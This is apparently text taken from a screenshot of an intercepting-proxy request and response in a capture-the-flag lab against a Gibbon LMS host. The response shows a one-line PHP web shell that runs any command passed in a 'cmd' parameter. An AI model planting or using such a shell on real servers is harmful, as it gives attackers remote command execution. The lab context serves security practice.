 Pretty Raw Hex \n
1 GET /Gibbon-LMS/asd.txt HTTP/1.1
2 Host: frizzdc.frizz.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://frizzdc.frizz.htb/Gibbon-LMS/
8 Connection: keep-alive
9 Cookie: G60fa1cd0af7be78b=qlbdfmbl59mk6s5oip9i90mgne
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Pretty Raw Hex Render
1 <?php echo system($_GET['cmd'])?>